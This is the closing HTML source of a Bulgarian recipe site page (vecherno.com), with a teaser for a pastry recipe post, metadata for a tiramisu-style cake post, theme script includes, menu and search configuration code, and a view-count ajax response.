                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2020-05-12T14:12:57+03:00"><meta itemprop="dateModified" content="2020-05-12T14:12:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5-%d1%82%d0%be%d1%80%d1%82%d0%b0-%d1%81-%d0%b2%d0%ba%d1%83%d1%81-%d0%bd%d0%b0-%d1%82%d0%b8%d1%80%d0%b0%d0%bc%d0%b8%d1%81%d1%83-%d1%81%d0%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Бърза кафе-торта с вкус на Тирамису - сочна наслада с нежен крем, която няма равна"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2020/05/fb_6c7d52e63d0b7a40d35d813a9bd1bbad.jpg"><meta itemprop="width" content="504"><meta itemprop="height" content="507"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697227f1b0e8d
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_c62';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_26c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_26c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_087';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_087","tdc_css_class":"tdi_55_087","tdc_css_class_style":"tdi_55_087_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_087');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_f2f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_f2f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_97e';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_97e","tdc_css_class":"tdi_77_97e","tdc_css_class_style":"tdi_77_97e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_97e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[89683]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 33
content:
{"89683":116}